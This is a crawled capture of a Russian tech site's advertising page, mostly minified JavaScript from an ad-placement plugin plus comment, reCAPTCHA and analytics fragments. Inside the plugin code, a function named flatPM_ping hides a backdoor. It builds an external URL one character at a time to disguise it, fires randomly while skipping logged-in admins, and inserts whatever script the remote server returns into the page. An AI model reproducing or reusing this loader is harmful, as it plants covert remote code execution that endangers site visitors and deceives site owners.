Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3459 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M5xWCCM6soVzE6LobqXUsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768883954202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=534186362&t=pageview&_s=1&dl=https%3A%2F%2Ffaqpc.ru%2Freklama%2F&ul=en-us%40posix&dt=%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0%20%D0%BD%D0%B0%20FAQPC.ru%20-%20FAQPC%20-%20%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=701351917&gjid=1641184478&cid=1567090545.1768883951&tid=UA-71716036-1&_gid=1798531405.1768883952&_r=1&_slc=1&z=705018646
body_size: -558
content:
2,cG-ZWHXCFV26E